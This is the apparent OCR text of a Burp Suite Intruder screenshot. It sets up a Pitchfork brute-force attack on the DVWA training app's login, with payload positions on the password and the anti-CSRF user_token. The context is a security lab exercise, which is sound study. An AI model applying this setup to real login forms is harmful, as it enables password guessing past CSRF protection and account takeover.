 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.1 - BurpSuitePro_Project.json.burp - licensed to h3110w0r1d
Sequencer Decoder Comparer Logger Extender Project options User options CSRF Token Tracker
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Pitchfork
1 GET /vulnerabilities/brute/index.php?username=admin&password=§123§&Login=Login&user_token=
§7ff78cc1994723d4bf3cc9c60a32ec11§ HTTP/1.1
2 Host: dvwa
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://dvwa/vulnerabilities/brute/index.php
9 Cookie: PHPSESSID=gthsj4v4prvrpdrb0tohkmlidl; security=high
10 Upgrade-Insecure-Requests: 1
11 Priority: u=1
12
13
Add §
Clear §
Auto §
Refresh